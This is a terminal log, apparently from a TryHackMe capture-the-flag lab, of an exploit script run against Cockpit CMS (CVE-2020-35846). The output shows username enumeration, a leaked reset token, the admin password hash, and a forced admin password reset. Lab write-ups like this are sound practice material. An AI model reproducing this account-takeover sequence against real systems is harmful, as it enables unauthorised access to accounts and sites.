 (kali㉿Hacknet)-[~/…/tryhackme/maquinas/CMSpit/exploit]
Sie7e>$ python3 exploitCockpit.py -u http://10.10.207.156
[+] http://10.10.207.156: is reachable
[-] Attempting Username Enumeration (CVE-2020-35846) :
[+] Users Found : ['admin', 'darkStar7471', 'skidy', 'ekoparty']
[-] Get user details For : admin
[+] Finding Password reset tokens
Tokens Found : ['rp-8cdd150eaf06e5ed64456915d7320e8862360a70d0649']
[+] Obtaining user information
-----------------Details--------------------
[*] user : admin
[*] name : Admin
[*] email : admin@yourdomain.de
[*] active : True
[*] group : admin
[*] password : $2y$10$dChrF2KNbWuib/5lW1ePiegKYSxHeqWwrVC.FN5kyqhIsIdbtnOjq
[*] i18n : en
[*] _created : 1621655201
[*] _modified : 1621655201
[*] _id : 60a87ea165343539ee000300
[*] _reset_token : rp-8cdd150eaf06e5ed64456915d7320e8862360a70d0649
[*] md5email : a11eea8bf873a483db461bb169beccec
--------------------------------------------
[+] Do you want to reset the passowrd for admin? (Y/n): Y
[-] Attempting to reset admin's password:
[+] Password Updated Succesfully!
[+] The New credentials for admin is:
Username : admin
Password : 8V3$sIwO!W